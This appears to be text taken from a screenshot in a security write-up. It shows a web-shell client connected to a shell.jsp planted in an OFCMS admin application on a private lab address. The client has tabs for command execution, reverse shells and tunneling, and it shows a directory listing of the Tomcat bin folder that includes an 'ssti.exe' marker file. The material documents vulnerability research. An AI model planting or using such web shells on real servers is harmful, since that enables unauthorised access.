 http://192.168.114.144:8080/ofcms_admin_war/static/shell.jsp
URL: http://192.168.114.144:8080/ofcms_admin_war/static/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Tools/enviroment/apache-tomcat-8.5.83/bin/ >dir
驱动器 C 中的卷没有标签。
卷的序列号是 9C23-4EE9
C:\Tools\enviroment\apache-tomcat-8.5.83\bin 的目录
2022/10/21  01:23    <DIR>          .
2022/10/21  01:23    <DIR>          ..
2022/10/03  21:11            36,193 bootstrap.jar
2022/10/03  21:11             1,703 catalina-tasks.xml
2022/10/03  21:11            16,840 catalina.bat
2022/10/03  21:11            25,294 catalina.sh
2022/10/03  21:11             2,123 ciphers.bat
2022/10/03  21:11             1,997 ciphers.sh
2022/10/03  21:11            25,410 commons-daemon.jar
2022/10/03  21:11             2,040 configtest.bat
2022/10/03  21:11             1,922 configtest.sh
2022/10/03  21:11             9,100 daemon.sh
2022/10/03  21:11             2,091 digest.bat
2022/10/03  21:11             1,965 digest.sh
2022/10/19  01:56    <DIR>          log
2022/10/03  21:11             8,951 service.bat
2022/10/03  21:11             3,460 setclasspath.bat
2022/10/03  21:11             3,708 setclasspath.sh
2022/10/03  21:11             2,020 shutdown.bat
2022/10/03  21:11             1,902 shutdown.sh
2022/10/21  01:23                 7 ssti.exe
2022/10/03  21:11             2,022 startup.bat
2022/10/03  21:11             1,904 startup.sh
2022/10/03  21:11         2,613,248 tcnative-1.dll
2022/10/03  21:11            52,838 tomcat-juli.jar
2022/10/03  21:11           142,984 tomcat8.exe
2022/10/03  21:11           126,600 tomcat8w.exe
2022/10/03  21:11             4,574 tool-wrapper.bat
2022/10/03  21:11             5,540 tool-wrapper.sh
2022/10/03  21:11             2,026 version.bat
2022/10/03  21:11             1,908 version.sh